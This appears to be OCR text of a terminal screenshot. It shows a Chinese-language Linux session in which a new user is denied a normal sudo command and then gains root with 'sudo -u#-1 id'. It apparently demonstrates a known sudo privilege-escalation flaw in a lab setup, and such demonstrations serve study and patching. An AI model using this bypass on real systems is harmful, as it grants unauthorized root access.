 root@0X1A: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@0X1A:~# useradd cn001
root@0X1A:~# passwd cn001
输入新的 UNIX 密码：
重新输入新的 UNIX 密码：
passwd：已成功更新密码
root@0X1A:~# su cn001
$ su root
密码：
root@0X1A:~# leafpad /etc/sudoers
root@0X1A:~# su cn001
$ sudo id
[sudo] cn001 的密码：
对不起，请重试。
[sudo] cn001 的密码：
对不起，用户 cn001 无权以 root 的身份在 0X1A 上执行 /usr/bin/id。
$ sudo -u#-1 id
[sudo] cn001 的密码：
uid=0(root) gid=1000(cn001) 组=1000(cn001)
$